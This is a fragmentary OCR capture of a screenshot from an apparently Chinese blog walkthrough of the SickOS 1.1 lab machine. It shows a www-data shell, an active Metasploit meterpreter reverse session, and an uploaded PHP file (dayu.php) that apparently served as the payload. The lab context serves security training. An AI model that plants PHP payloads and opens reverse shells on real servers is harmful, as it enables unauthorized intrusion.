 restart-vm-
tools
mount-
shared-
folders
dayuSickOS
1.1
dayuSicKOs
Command 'qgit' from package 'qgit' (universe)
quit: command not found
www-data@ubuntu:/var/www/test$ exit
exit
exit
quit
/bin/sh: 16: quit: not found
exit
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
1 meterpreter php/linux www-data (33) @ ubuntu 192.168.56.103:443 -> (192.168.56
.110)
Name Last Modified Size Type
Parent Directory/ - Directory
dayu.php 2020-Jan-10 14:39:17 1.0K application/x-httpd-php
大余安全
https://blog.csdn.net/qq_34801745